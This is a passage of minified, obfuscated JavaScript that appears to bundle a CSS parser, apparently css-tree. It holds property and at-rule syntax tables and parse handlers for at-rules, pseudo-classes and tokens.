tyle-in-parens":t(243),"-non-standard-display":t(1663),"inset-area":t(2617),"position-area":t(2993),"anchor()":t(2698),"anchor-side":t(2027),"anchor-size()":t(284),"anchor-size":t(2045),"anchor-element":t(760),"try-size":t(1238),"try-tactic":t(1151),"font-variant-css2":t(1987),"font-width-css3":t(1547),"system-family-name":t(2351)},properties:{"--*":t(1537),"-ms-accelerator":t(445),"-ms-block-progression":t(773),"-ms-content-zoom-chaining":t(1483),"-ms-content-zooming":t(456),"-ms-content-zoom-limit":t(1925),"-ms-content-zoom-limit-max":t(1379),"-ms-content-zoom-limit-min":t(1379),"-ms-content-zoom-snap":t(266),"-ms-content-zoom-snap-points":t(2471),"-ms-content-zoom-snap-type":t(2898),"-ms-filter":t(1e3),"-ms-flow-from":t(294),"-ms-flow-into":t(294),"-ms-grid-columns":t(1130),"-ms-grid-rows":t(1130),"-ms-high-contrast-adjust":t(1982),"-ms-hyphenate-limit-chars":t(3237),"-ms-hyphenate-limit-lines":t(547),"-ms-hyphenate-limit-zone":t(821),"-ms-ime-align":t(1554),"-ms-overflow-style":t(1822),"-ms-scrollbar-3dlight-color":t(2407),"-ms-scrollbar-arrow-color":t(2407),"-ms-scrollbar-base-color":t(2407),"-ms-scrollbar-darkshadow-color":t(2407),"-ms-scrollbar-face-color":t(2407),"-ms-scrollbar-highlight-color":t(2407),"-ms-scrollbar-shadow-color":t(2407),"-ms-scrollbar-track-color":t(2407),"-ms-scroll-chaining":t(1372),"-ms-scroll-limit":t(2545),"-ms-scroll-limit-x-max":t(3009),"-ms-scroll-limit-x-min":t(3057),"-ms-scroll-limit-y-max":t(3009),"-ms-scroll-limit-y-min":t(3057),"-ms-scroll-rails":t(1797),"-ms-scroll-snap-points-x":t(2715),"-ms-scroll-snap-points-y":t(2715),"-ms-scroll-snap-type":t(2898),"-ms-scroll-snap-x":t(3314),"-ms-scroll-snap-y":t(279),"-ms-scroll-translation":t(2411),"-ms-text-autospace":t(2024),"-ms-touch-select":t(1120),"-ms-user-select":t(984),"-ms-wrap-flow":t(643),"-ms-wrap-margin":t(3057),"-ms-wrap-through":t(3317),"-moz-appearance":t(529),"-moz-binding":t(2133),"-moz-border-bottom-colors":t(2840),"-moz-border-left-colors":t(2840),"-moz-border-right-colors":t(2840),"-moz-border-top-colors":t(2840),"-moz-context-properties":t(926),"-moz-float-edge":t(2935),"-moz-force-broken-image-icon":t(1437),"-moz-image-region":t(580),"-moz-orient":t(2001),"-moz-outline-radius":t(2714),"-moz-outline-radius-bottomleft":t(2957),"-moz-outline-radius-bottomright":t(2957),"-moz-outline-radius-topleft":t(2957),"-moz-outline-radius-topright":t(2957),"-moz-stack-sizing":t(2184),"-moz-text-blink":t(277),"-moz-user-focus":t(1781),"-moz-user-input":t(2866),"-moz-user-modify":t(2103),"-moz-window-dragging":t(2870),"-moz-window-shadow":t(774),"-webkit-appearance":t(1053),"-webkit-border-before":t(3282),"-webkit-border-before-color":t(2407),"-webkit-border-before-style":t(617),"-webkit-border-before-width":t(325),"-webkit-box-reflect":t(2060),"-webkit-line-clamp":t(636),"-webkit-mask":t(2571),"-webkit-mask-attachment":t(2242),"-webkit-mask-clip":t(2360),"-webkit-mask-composite":t(3185),"-webkit-mask-image":t(1863),"-webkit-mask-origin":t(522),"-webkit-mask-position":t(350),"-webkit-mask-position-x":t(1971),"-webkit-mask-position-y":t(3203),"-webkit-mask-repeat":t(3011),"-webkit-mask-repeat-x":t(1302),"-webkit-mask-repeat-y":t(1302),"-webkit-mask-size":t(3084),"-webkit-overflow-scrolling":t(2905),"-webkit-tap-highlight-color":t(2407),"-webkit-text-fill-color":t(2407),"-webkit-text-stroke":t(1869),"-webkit-text-stroke-color":t(2407),"-webkit-text-stroke-width":t(3057),"-webkit-touch-callout":t(2575),"-webkit-user-modify":t(1698),"accent-color":t(1638),"align-content":t(441),"align-items":t(2301),"align-self":t(1817),"align-tracks":t(972),all:t(500),"anchor-name":t(1163),"anchor-scope":t(3029),animation:t(2844),"animation-composition":t(3099),"animation-delay":t(2416),"animation-direction":t(1924),"animation-duration":t(2416),"animation-fill-mode":t(420),"animation-iteration-count":t(334),"animation-name":t(1315),"animation-play-state":t(599),"animation-range":t(2574),"animation-range-end":t(2095),"animation-range-start":t(2095),"animation-timing-function":t(1957),"animation-timeline":t(1400),appearance:t(2631),"aspect-ratio":t(2136),azimuth:t(1520),"backdrop-filter":t(2651),"backface-visibility":t(980),background:t(3080),"background-attachment":t(2242),"background-blend-mode":t(2247),"background-clip":t(3125),"background-color":t(2407),"background-image":t(2372),"background-origin":t(3100),"background-position":t(627),"background-position-x":t(1860),"background-position-y":t(2163),"background-repeat":t(3011),"background-size":t(3084),"block-size":t(960),border:t(1102),"border-block":t(1423),"border-block-color":t(1397),"border-block-style":t(3113),"border-block-width":t(1444),"border-block-end":t(1423),"border-block-end-color":t(1563),"border-block-end-style":t(3113),"border-block-end-width":t(1444),"border-block-start":t(1423),"border-block-start-color":t(1563),"border-block-start-style":t(3113),"border-block-start-width":t(1444),"border-bottom":t(1102),"border-bottom-color":t(1563),"border-bottom-left-radius":t(785),"border-bottom-right-radius":t(785),"border-bottom-style":t(888),"border-bottom-width":t(764),"border-collapse":t(3061),"border-color":t(2268),"border-end-end-radius":t(785),"border-end-start-radius":t(785),"border-image":t(2436),"border-image-outset":t(470),"border-image-repeat":t(3114),"border-image-slice":t(2324),"border-image-source":t(1369),"border-image-width":t(2580),"border-inline":t(1423),"border-inline-end":t(1423),"border-inline-color":t(1397),"border-inline-style":t(3113),"border-inline-width":t(1444),"border-inline-end-color":t(1563),"border-inline-end-style":t(3113),"border-inline-end-width":t(1444),"border-inline-start":t(1423),"border-inline-start-color":t(1563),"border-inline-start-style":t(3113),"border-inline-start-width":t(1444),"border-left":t(1102),"border-left-color":t(2407),"border-left-style":t(888),"border-left-width":t(764),"border-radius":t(3127),"border-right":t(1102),"border-right-color":t(2407),"border-right-style":t(888),"border-right-width":t(764),"border-spacing":t(2647),"border-start-end-radius":t(785),"border-start-start-radius":t(785),"border-style":t(656),"border-top":t(1102),"border-top-color":t(2407),"border-top-left-radius":t(785),"border-top-right-radius":t(785),"border-top-style":t(888),"border-top-width":t(764),"border-width":t(2851),bottom:t(1235),"box-align":t(2578),"box-decoration-break":t(2956),"box-direction":t(2916),"box-flex":t(1749),"box-flex-group":t(455),"box-lines":t(2564),"box-ordinal-group":t(455),"box-orient":t(2695),"box-pack":t(2169),"box-shadow":t(2192),"box-sizing":t(2869),"break-after":t(2520),"break-before":t(2520),"break-inside":t(1525),"caption-side":t(920),caret:t(3003),"caret-color":t(1638),"caret-shape":t(2716),clear:t(2684),clip:t(580),"clip-path":t(2113),"clip-rule":t(3279),color:t(2407),"color-interpolation-filters":t(657),"color-scheme":t(1323),"column-count":t(2171),"column-fill":t(1913),"column-gap":t(789),"column-rule":t(1279),"column-rule-color":t(2407),"column-rule-style":t(617),"column-rule-width":t(325),"column-span":t(3197),"column-width":t(2852),columns:t(2215),contain:t(388),"contain-intrinsic-size":t(523),"contain-intrinsic-block-size":t(2361),"contain-intrinsic-height":t(2361),"contain-intrinsic-inline-size":t(2361),"contain-intrinsic-width":t(2361),container:t(1550),"container-name":t(3078),"container-type":t(628),content:t(1666),"content-visibility":t(2036),"counter-increment":t(3110),"counter-reset":t(1499),"counter-set":t(3110),cursor:t(2737),d:t(2621),cx:t(2279),cy:t(2279),direction:t(368),display:t(1609),"dominant-baseline":t(2075),"empty-cells":t(1928),"field-sizing":t(1335),fill:t(902),"fill-opacity":t(848),"fill-rule":t(3279),filter:t(3268),flex:t(542),"flex-basis":t(2790),"flex-direction":t(996),"flex-flow":t(1926),"flex-grow":t(1749),"flex-shrink":t(1749),"flex-wrap":t(3308),float:t(2723),font:t(1631),"font-family":t(1025),"font-feature-settings":t(810),"font-kerning":t(1386),"font-language-override":t(2596),"font-optical-sizing":t(1982),"font-palette":t(1769),"font-variation-settings":t(752),"font-size":t(2893),"font-size-adjust":t(1960),"font-smooth":t(631),"font-stretch":t(999),"font-style":t(321),"font-synthesis":t(2165),"font-synthesis-position":t(1982),"font-synthesis-small-caps":t(1982),"font-synthesis-style":t(1982),"font-synthesis-weight":t(1982),"font-variant":t(2763),"font-variant-alternates":t(3250),"font-variant-caps":t(501),"font-variant-east-asian":t(2642),"font-variant-emoji":t(2422),"font-variant-ligatures":t(2312),"font-variant-numeric":t(474),"font-variant-position":t(1035),"font-weight":t(1616),"forced-color-adjust":t(2145),gap:t(1431),grid:t(2906),"grid-area":t(2195),"grid-auto-columns":t(3269),"grid-auto-flow":t(2012),"grid-auto-rows":t(3269),"grid-column":t(1036),"grid-column-end":t(1416),"grid-column-gap":t(3145),"grid-column-start":t(1416),"grid-gap":t(1646),"grid-row":t(1036),"grid-row-end":t(1416),"grid-row-gap":t(3145),"grid-row-start":t(1416),"grid-template":t(1653),"grid-template-areas":t(582),"grid-template-columns":t(575),"grid-template-rows":t(575),"hanging-punctuation":t(503),height:t(2953),"hyphenate-character":t(1850),"hyphenate-limit-chars":t(1896),hyphens:t(1898),"image-orientation":t(2102),"image-rendering":t(2542),"image-resolution":t(2781),"ime-mode":t(2675),"initial-letter":t(957),"initial-letter-align":t(1706),"inline-size":t(960),"input-security":t(1982),inset:t(2336),"inset-block":t(883),"inset-block-end":t(1732),"inset-block-start":t(1732),"inset-inline":t(883),"inset-inline-end":t(1732),"inset-inline-start":t(1732),"interpolate-size":t(2457),isolation:t(937),"justify-content":t(1469),"justify-items":t(2816),"justify-self":t(614),"justify-tracks":t(1943),left:t(1235),"letter-spacing":t(789),"line-break":t(2954),"line-clamp":t(636),"line-height":t(745),"line-height-step":t(3057),"list-style":t(1480),"list-style-image":t(3294),"list-style-position":t(635),"list-style-type":t(2270),margin:t(1032),"margin-block":t(1892),"margin-block-end":t(2100),"margin-block-start":t(2100),"margin-bottom":t(1235),"margin-inline":t(1892),"margin-inline-end":t(2100),"margin-inline-start":t(2100),"margin-left":t(1235),"margin-right":t(1235),"margin-top":t(1235),"margin-trim":t(292),marker:t(307),"marker-end":t(307),"marker-mid":t(307),"marker-start":t(307),mask:t(482),"mask-border":t(449),"mask-border-mode":t(1856),"mask-border-outset":t(470),"mask-border-repeat":t(3114),"mask-border-slice":t(1577),"mask-border-source":t(1369),"mask-border-width":t(2580),"mask-clip":t(2282),"mask-composite":t(765),"mask-image":t(1863),"mask-mode":t(1118),"mask-origin":t(2629),"mask-position":t(350),"mask-repeat":t(3011),"mask-size":t(3084),"mask-type":t(1856),"masonry-auto-flow":t(1576),"math-depth":t(3261),"math-shift":t(2744),"math-style":t(2744),"max-block-size":t(2467),"max-height":t(2367),"max-inline-size":t(2467),"max-lines":t(636),"max-width":t(2367),"min-block-size":t(1763),"min-height":t(2953),"min-inline-size":t(1763),"min-width":t(2953),"mix-blend-mode":t(2897),"object-fit":t(687),"object-position":t(723),offset:t(2683),"offset-anchor":t(1643),"offset-distance":t(3145),"offset-path":t(436),"offset-position":t(419),"offset-rotate":t(747),opacity:t(1535),order:t(455),orphans:t(455),outline:t(1793),"outline-color":t(1638),"outline-offset":t(3057),"outline-style":t(2550),"outline-width":t(764),overflow:t(1252),"overflow-anchor":t(1982),"overflow-block":t(2144),"overflow-clip-box":t(1277),"overflow-clip-margin":t(1056),"overflow-inline":t(2144),"overflow-wrap":t(333),"overflow-x":t(2144),"overflow-y":t(2144),overlay:t(2934),"overscroll-behavior":t(705),"overscroll-behavior-block":t(1611),"overscroll-behavior-inline":t(1611),"overscroll-behavior-x":t(1611),"overscroll-behavior-y":t(1611),padding:t(1436),"padding-block":t(464),"padding-block-end":t(487),"padding-block-start":t(487),"padding-bottom":t(2279),"padding-inline":t(464),"padding-inline-end":t(487),"padding-inline-start":t(487),"padding-left":t(2279),"padding-right":t(2279),"padding-top":t(2279),page:t(1214),"page-break-after":t(1169),"page-break-before":t(1169),"page-break-inside":t(2478),"paint-order":t(1221),perspective:t(262),"perspective-origin":t(723),"place-content":t(2417),"place-items":t(3012),"place-self":t(426),"pointer-events":t(1177),position:t(1149),"position-anchor":t(944),"position-area":t(2510),"position-try":t(1314),"position-try-fallbacks":t(1343),"position-try-order":t(2043),"position-visibility":t(3211),"print-color-adjust":t(854),quotes:t(3174),r:t(2279),resize:t(1326),right:t(1235),rotate:t(489),"row-gap":t(789),"ruby-align":t(955),"ruby-merge":t(3141),"ruby-position":t(2134),rx:t(2279),ry:t(2279),scale:t(370),"scrollbar-color":t(2760),"scrollbar-gutter":t(1081),"scrollbar-width":t(834),"scroll-behavior":t(1560),"scroll-margin":t(1755),"scroll-margin-block":t(2764),"scroll-margin-block-start":t(3057),"scroll-margin-block-end":t(3057),"scroll-margin-bottom":t(3057),"scroll-margin-inline":t(2764),"scroll-margin-inline-start":t(3057),"scroll-margin-inline-end":t(3057),"scroll-margin-left":t(3057),"scroll-margin-right":t(3057),"scroll-margin-top":t(3057),"scroll-padding":t(363),"scroll-padding-block":t(1421),"scroll-padding-block-start":t(535),"scroll-padding-block-end":t(535),"scroll-padding-bottom":t(535),"scroll-padding-inline":t(1421),"scroll-padding-inline-start":t(535),"scroll-padding-inline-end":t(535),"scroll-padding-left":t(535),"scroll-padding-right":t(535),"scroll-padding-top":t(535),"scroll-snap-align":t(3059),"scroll-snap-coordinate":t(2084),"scroll-snap-destination":t(723),"scroll-snap-points-x":t(971),"scroll-snap-points-y":t(971),"scroll-snap-stop":t(2373),"scroll-snap-type":t(801),"scroll-snap-type-x":t(1542),"scroll-snap-type-y":t(1542),"scroll-timeline":t(1933),"scroll-timeline-axis":t(2395),"scroll-timeline-name":t(2460),"shape-image-threshold":t(1535),"shape-margin":t(3145),"shape-outside":t(1984),"shape-rendering":t(840),stroke:t(902),"stroke-dasharray":t(486),"stroke-dashoffset":t(2754),"stroke-linecap":t(1676),"stroke-linejoin":t(1011),"stroke-miterlimit":t(1979),"stroke-opacity":t(2357),"stroke-width":t(2754),"tab-size":t(1835),"table-layout":t(2435),"text-align":t(2645),"text-align-last":t(1659),"text-anchor":t(447),"text-combine-upright":t(2209),"text-decoration":t(425),"text-decoration-color":t(2407),"text-decoration-line":t(2374),"text-decoration-skip":t(913),"text-decoration-skip-ink":t(1844),"text-decoration-style":t(2198),"text-decoration-thickness":t(362),"text-emphasis":t(2800),"text-emphasis-color":t(2407),"text-emphasis-position":t(1656),"text-emphasis-style":t(1624),"text-indent":t(3140),"text-justify":t(907),"text-orientation":t(645),"text-overflow":t(2082),"text-rendering":t(1842),"text-shadow":t(1522),"text-size-adjust":t(1910),"text-spacing-trim":t(2777),"text-transform":t(1568),"text-underline-offset":t(367),"text-underline-position":t(3068),"text-wrap":t(1001),"text-wrap-mode":t(2308),"text-wrap-style":t(2952),"timeline-scope":t(1163),top:t(1235),"touch-action":t(2821),transform:t(624),"transform-box":t(3156),"transform-origin":t(2523),"transform-style":t(2913),transition:t(2579),"transition-behavior":t(2193),"transition-delay":t(2416),"transition-duration":t(2416),"transition-property":t(2940),"transition-timing-function":t(1957),translate:t(930),"unicode-bidi":t(633),"user-select":t(3018),"vector-effect":t(1274),"vertical-align":t(2065),"view-timeline":t(2741),"view-timeline-axis":t(2395),"view-timeline-inset":t(866),"view-timeline-name":t(1163),"view-transition-name":t(3231),visibility:t(3193),"white-space":t(1582),"white-space-collapse":t(1723),widows:t(455),width:t(2953),"will-change":t(349),"word-break":t(2501),"word-spacing":t(1030),"word-wrap":t(1184),"writing-mode":t(1014),x:t(2279),y:t(2279),"z-index":t(1233),zoom:t(988),"-moz-background-clip":t(2427),"-moz-border-radius-bottomleft":t(1262),"-moz-border-radius-bottomright":t(2861),"-moz-border-radius-topleft":t(1942),"-moz-border-radius-topright":t(2861),"-moz-control-character-visibility":t(980),"-moz-osx-font-smoothing":t(1868),"-moz-user-select":t(1131),"-ms-flex-align":t(1264),"-ms-flex-item-align":t(475),"-ms-flex-line-pack":t(3195),"-ms-flex-negative":t(2955),"-ms-flex-pack":t(549),"-ms-flex-order":t(455),"-ms-flex-positive":t(3162),"-ms-flex-preferred-size":t(676),"-ms-interpolation-mode":t(2828),"-ms-grid-column-align":t(1487),"-ms-grid-row-align":t(1487),"-ms-hyphenate-limit-last":t(2344),"-webkit-background-clip":t(2360),"-webkit-column-break-after":t(2345),"-webkit-column-break-before":t(2345),"-webkit-column-break-inside":t(2345),"-webkit-font-smoothing":t(2275),"-webkit-mask-box-image":t(2295),"-webkit-print-color-adjust":t(854),"-webkit-text-security":t(697),"-webkit-user-drag":t(252),"-webkit-user-select":t(2903),"alignment-baseline":t(1080),"baseline-shift":t(813),behavior:t(2960),cue:t(431),"cue-after":t(3037),"cue-before":t(3037),"glyph-orientation-horizontal":t(3069),"glyph-orientation-vertical":t(3069),kerning:t(2241),pause:t(2224),"pause-after":t(258),"pause-before":t(258),rest:t(796),"rest-after":t(258),"rest-before":t(258),src:t(3150),speak:t(2722),"speak-as":t(1639),"unicode-range":t(3138),"voice-balance":t(2929),"voice-duration":t(1209),"voice-family":t(1972),"voice-pitch":t(1748),"voice-range":t(1748),"voice-rate":t(1605),"voice-stress":t(871),"voice-volume":t(1612),"white-space-trim":t(931)},atrules:{charset:{prelude:t(1e3),descriptors:null},"counter-style":{prelude:t(3166),descriptors:{"additive-symbols":t(2505),fallback:t(3166),negative:t(2768),pad:t(1417),prefix:t(2377),range:t(1662),"speak-as":t(389),suffix:t(2377),symbols:t(1018),system:t(881)}},document:{prelude:t(3106),descriptors:null},"font-palette-values":{prelude:t(760),descriptors:{"base-palette":t(640),"font-family":t(1710),"override-colors":t(2250)}},"font-face":{prelude:null,descriptors:{"ascent-override":t(945),"descent-override":t(945),"font-display":t(1026),"font-family":t(2125),"font-feature-settings":t(810),"font-variation-settings":t(752),"font-stretch":t(1681),"font-style":t(2421),"font-weight":t(659),"line-gap-override":t(945),"size-adjust":t(1379),src:t(3150),"unicode-range":t(3138)}},"font-feature-values":{prelude:t(1710),descriptors:null},import:{prelude:t(2860),descriptors:null},keyframes:{prelude:t(301),descriptors:null},layer:{prelude:t(879),descriptors:null},media:{prelude:t(1689),descriptors:null},namespace:{prelude:t(2299),descriptors:null},page:{prelude:t(1716),descriptors:{bleed:t(3009),marks:t(3016),"page-orientation":t(947),size:t(1871)}},"position-try":{prelude:t(760),descriptors:{top:t(1732),left:t(933),bottom:t(2699),right:t(296),"inset-block-start":t(1661),"inset-block-end":t(843),"inset-inline-start":t(2864),"inset-inline-end":t(1508),"inset-block":t(1808),"inset-inline":t(2072),inset:t(519),"margin-top":t(800),"margin-left":t(2100),"margin-bottom":t(2249),"margin-right":t(2106),"margin-block-start":t(1864),"margin-block-end":t(1956),"margin-inline-start":t(1580),"margin-inline-end":t(2048),margin:t(1823),"margin-block":t(2335),"margin-inline":t(2229),width:t(960),height:t(2238),"min-width":t(1763),"min-height":t(2514),"max-width":t(2467),"max-height":t(1588),"block-size":t(1348),"inline-size":t(1733),"min-block-size":t(2863),"min-inline-size":t(2273),"max-block-size":t(1223),"max-inline-size":t(3056),"align-self":t(423),"justify-self":t(2907)}},property:{prelude:t(2525),descriptors:{syntax:t(1e3),inherits:t(1752),"initial-value":t(1847)}},scope:{prelude:t(2205),descriptors:null},"starting-style":{prelude:null,descriptors:null},supports:{prelude:t(1468),descriptors:null},container:{prelude:t(685),descriptors:null},nest:{prelude:t(1464),descriptors:null}},node:tt};function Sl(e){const n=t;switch(this[n(443)]){case Ct:return this[n(2622)]();case Vt:return this[n(1007)]();case Bt:return this[n(2958)](this[n(2068)],e[n(495)]);case Dt:return this[n(2260)](this[n(2068)],e[n(495)]);case It:return this[n(3134)]();case Ot:return this[n(1730)]();case Xt:return this[n(430)]();case Wt:return this[n(2948)]();case Tt:return this[n(3146)](this[n(1020)],this[n(1604)],n(1494))?this[n(405)]():this[n(2277)](this[n(2068)],e[n(495)]);case Lt:return this[n(405)]();case Et:return this[n(2516)](this[n(1020)],117)&&this[n(2516)](this[n(1020)]+1,43)?this[n(2085)]():this[n(3184)]();case jt:{const t=this[n(1183)](this[n(1020)]);if(47===t||42===t||43===t||45===t)return this[n(1007)]();35===t&&this[n(1261)](n(1501),this[n(1020)]+1);break}}}const Ml={getNode:Sl},El={onWhiteSpace:function(e,n){const r=t;null!==n[r(2063)]&&r(2670)!==n[r(2063)][r(2189)]&&null!==e&&r(2670)!==e[r(2189)]&&n[r(2161)]({type:r(2670),loc:null,name:" "})},getNode:function(){const e=t;switch(this[e(443)]){case Dt:return this[e(553)]();case Ct:return this[e(2765)]();case Rt:return this[e(2619)](1)===Rt?this[e(2799)]():this[e(2887)]();case Et:return this[e(2302)]();case Wt:case Xt:return this[e(430)]();case Ot:46===this[e(1183)](this[e(1020)])&&this[e(1261)](e(1901),this[e(1020)]+1);break;case jt:switch(this[e(1183)](this[e(1020)])){case 43:case 62:case 126:case 47:return this[e(2670)]();case 46:return this[e(1210)]();case 42:case 124:return this[e(2302)]();case 35:return this[e(2765)]();case 38:return this[e(2836)]()}}}};function Tl(e){const n=t;return null!==e&&n(1007)===e[n(2189)]&&("-"===e[n(3105)][e[n(3105)][n(2757)]-1]||"+"===e[n(3105)][e[n(3105)][n(2757)]-1])}const Nl={getNode:Sl,onWhiteSpace(e,n){const r=t;Tl(e)&&(e[r(3105)]=" "+e[r(3105)]),Tl(n[r(2063)])&&(n[r(2063)][r(3105)]+=" ")},expression:function(){const e=t;return this[e(746)](this[e(615)](null,!1))},var:function(){const e=t,n=this[e(1876)]();if(this[e(2406)](),n[e(2161)](this[e(3184)]()),this[e(2406)](),this[e(443)]===Vt){n[e(2161)](this[e(1007)]());const t=this[e(1023)],r=this[e(1887)]?this[e(2139)](null):this[e(615)](this[e(563)],!1);if(e(2139)===r[e(2189)]&&r[e(1765)][e(402)])for(let n=t-this[e(1023)];n<=0;n++)if(this[e(2619)](n)===Ut){r[e(1765)][e(2795)]({type:e(264),loc:null,value:" "});break}n[e(2161)](r)}return n}},Cl=new Set([t(731),t(1292),t(3181),"or"]),Il={parse:{prelude(){const e=t,n=this[e(1876)]();if(this[e(443)]===Et){const t=this[e(2738)](this[e(1020)],this[e(1604)]);Cl[e(2577)](t[e(2507)]())||n[e(2161)](this[e(3184)]())}return n[e(2161)](this[e(3276)](e(2557))),n},block(e=!1){return this[t(1200)](e)}}},Ll={parse:{prelude:null,block(){return this[t(1200)](!0)}}};function jl(e,n){const r=t;return this[r(2640)]((()=>{const t=r;try{return e[t(2483)](this)}finally{this[t(2406)](),this[t(1600)](0)!==Zt&&this[t(1261)]()}}),n||(()=>this[r(615)](null,!0)))}const Wl={layer(){const e=t;this[e(2406)]();const n=this[e(1876)](),r=jl[e(2483)](this,this[e(485)]);return e(615)===r[e(2189)]&&""===r[e(3105)]||n[e(2161)](r),n},supports(){const e=t;this[e(2406)]();const n=this[e(1876)](),r=jl[e(2483)](this,this[e(762)],(()=>jl[e(2483)](this,(()=>this[e(3276)](e(1345))))));return e(615)===r[e(2189)]&&""===r[e(3105)]||n[e(2161)](r),n}},Xl={container:Il,"font-face":Ll,import:{parse:{prelude(){const e=t,n=this[e(1876)]();switch(this[e(443)]){case It:n[e(2161)](this[e(3134)]());break;case Lt:case Tt:n[e(2161)](this[e(405)]());break;default:this[e(1261)](e(2386))}return this[e(2406)](),this[e(443)]===Et&&this[e(3146)](this[e(1020)],this[e(1604)],e(3117))?n[e(2161)](this[e(3184)]()):this[e(443)]===Tt&&this[e(3146)](this[e(1020)],this[e(1604)],e(2597))&&n[e(2161)](this[e(2277)](null,Wl)),this[e(2406)](),this[e(443)]===Tt&&this[e(3146)](this[e(1020)],this[e(1604)],e(1428))&&n[e(2161)](this[e(2277)](null,Wl)),this[e(1600)](0)!==Et&&this[e(1600)](0)!==Bt||n[e(2161)](this[e(2437)]()),n},block:null}},layer:{parse:{prelude(){const e=t;return this[e(746)](this[e(2274)]())},block(){return this[t(1200)](!1)}}},media:{parse:{prelude(){const e=t;return this[e(746)](this[e(2437)]())},block(e=!1){return this[t(1200)](e)}}},nest:{parse:{prelude(){const e=t;return this[e(746)](this[e(1893)]())},block(){return this[t(1200)](!0)}}},page:{parse:{prelude(){const e=t;return this[e(746)](this[e(1893)]())},block(){return this[t(1200)](!0)}}},scope:{parse:{prelude(){const e=t;return this[e(746)](this[e(1383)]())},block(e=!1){return this[t(1200)](e)}}},"starting-style":{parse:{prelude:null,block(e=!1){return this[t(1200)](e)}}},supports:{parse:{prelude(){const e=t;return this[e(746)](this[e(3276)](e(1345)))},block(e=!1){return this[t(1200)](e)}}}},Ol={parse(){const e=t;return this[e(746)](this[e(1893)]())}},Ul={parse(){const e=t;return this[e(746)](this[e(682)]())}},Pl={parse(){const e=t;return this[e(746)](this[e(3184)]())}},Fl={parse:function(){const e=t,n=this[e(1876)]();this[e(2406)]();t:for(;!this[e(1914)];){switch(this[e(443)]){case Et:n[e(2161)](this[e(3184)]());break;case It:n[e(2161)](this[e(3134)]());break;case Vt:n[e(2161)](this[e(1007)]());break;case Zt:break t;default:this[e(1261)](e(3064))}this[e(2406)]()}return n}},Rl={parse(){const e=t;return this[e(746)](this[e(351)]())}},Hl={dir:Pl,has:Ol,lang:Fl,matches:Ol,is:Ol,"-moz-any":Ol,"-webkit-any":Ol,where:Ol,not:Ol,"nth-child":Rl,"nth-last-child":Rl,"nth-last-of-type":Rl,"nth-of-type":Rl,slotted:Ul,host:Ul,"host-context":Ul},Vl=function n(r){const i=t,o=function(t){const e=a1f;let n="",r=e(3215),i=!1,o=Fe,s=!1;const a=new Me,c=Object[e(3272)](new Ie,function(t){const n=e,r={context:Object[n(2625)](null),features:Object[n(3272)](Object[n(2625)](null),t[n(2470)]),scope:Object[n(3272)](Object[n(2625)](null),t[n(1408)]),atrule:He(t[n(1143)]),pseudo:He(t[n(311)]),node:He(t[n(1191)])};for(const[e,i]of Object[n(1166)](t[n(2252)]))switch(typeof i){case n(1322):r[n(814)][e]=i;break;case n(555):r[n(814)][e]=Re(i)}return{config:r,...r,...r[n(1191)]}}(t||{}),{parseAtrulePrelude:!0,parseRulePrelude:!0,parseValue:!0,parseCustomProperty:!1,readSequence:Pe,consumeUntilBalanceEnd:()=>0,consumeUntilLeftCurlyBracket:t=>123===t?1:0,consumeUntilLeftCurlyBracketOrSemicolon:t=>123===t||59===t?1:0,consumeUntilExclamationMarkOrSemicolon:t=>33===t||59===t?1:0,consumeUntilSemicolonIncluded:t=>59===t?2:0,createList:()=>new We,createSingleNodeList:t=>(new We)[e(2795)](t),getFirstListNode:t=>t&&t[e(1596)],getLastListNode:t=>t&&t[e(2063)],parseWithFallback(t,n){const r=e,i=this[r(1023)];try{return t[r(2483)](this)}catch(t){if(s)throw t;this[r(3147)](i-this[r(1023)]);const e=n[r(2483)](this);return s=!0,o(t,e),s=!1,e}},lookupNonWSType(t){const n=e;let r;do{if(r=this[n(2619)](t++),r!==Ut&&r!==Yt)return r}while(0!==r);return 0},charCodeAt:t=>t>=0&&t<n[e(2757)]?n[e(1183)](t):0,substring:(t,r)=>n[e(2738)](t,r),substrToCursor(t){const n=e;return this[n(3320)][n(2738)](t,this[n(1020)])},cmpChar:(t,e)=>pe(n,t,e),cmpStr:(t,e,r)=>ge(n,t,e,r),consume(t){const n=e,r=this[n(1020)];return this[n(995)](t),this[n(1371)](r)},consumeFunctionName(){const t=e,r=n[t(2738)](this[t(1020)],this[t(1604)]-1);return this[t(995)](Tt),r},consumeNumber(t){const r=e,i=n[r(2738)](this[r(1020)],ke(n,this[r(1020)]));return this[r(995)](t),i},eat(t){const n=e;if(this[n(443)]!==t){const e=_e[t][n(1256)](0,-6)[n(1179)](/-/g," ")[n(1179)](/^./,(t=>t[n(1304)]()));let r=(/[[\](){}]/[n(381)](e)?'"'+e+'"':e)+n(3212),i=this[n(1020)];switch(t){case Et:this[n(443)]===Tt||this[n(443)]===Lt?(i=this[n(1604)]-1,r=n(2690)):r=n(1901);break;case Ct:this[n(3155)](35)&&(this[n(1308)](),i++,r=n(2508));break;case Xt:this[n(443)]===Wt&&(i=this[n(1604)],r=n(3165))}this[n(1261)](r,i)}this[n(1308)]()},eatIdent(t){const n=e;this[n(443)]===Et&&!1!==this[n(1651)](0,t)||this[n(1261)](n(1669)+t+n(1180)),this[n(1308)]()},eatDelim(t){const n=e;this[n(3155)](t)||this[n(1261)](n(2071)+String[n(2426)](t)+n(1180)),this[n(1308)]()},getLocation:(t,n)=>i?a[e(391)](t,n,r):null,getLocationFromList(t){const n=e;if(i){const e=this[n(2419)](t),i=this[n(1111)](t);return a[n(391)](null!==e?e[n(2393)][n(874)][n(2513)]-a[n(2194)]:this[n(1020)],null!==i?i[n(2393)][n(2089)][n(2513)]-a[n(2194)]:this[n(1020)],r)}return null},error(t,r){const i=e,o=void 0!==r&&r<n[i(2757)]?a[i(306)](r):this[i(1914)]?a[i(306)](function(t,e){const n=i;for(;e>=0&&oe(t[n(1183)](e));e--);return e+1}(n,n[i(2757)]-1)):a[i(306)](this[i(1020)]);throw new Ue(t||i(2614),n,o[i(2513)],o[i(2355)],o[i(703)],a[i(2256)],a[i(2296)])}});return Object[e(3272)]((function(t,l){const u=e;n=t,l=l||{},c[u(2338)](n,Le),a[u(2338)](n,l[u(2513)],l[u(2355)],l[u(703)]),r=l[u(3312)]||u(3215),i=Boolean(l[u(2353)]),o=u(1322)==typeof l[u(3270)]?l[u(3270)]:Fe,s=!1,c[u(2927)]=!(u(2927)in l)||Boolean(l[u(2927)]),c[u(1880)]=!(u(1880)in l)||Boolean(l[u(1880)]),c[u(2461)]=!(u(2461)in l)||Boolean(l[u(2461)]),c[u(1887)]=u(1887)in l&&Boolean(l[u(1887)]);const{context:d=u(741),onComment:h}=l;if(d in c[u(814)]==0)throw new 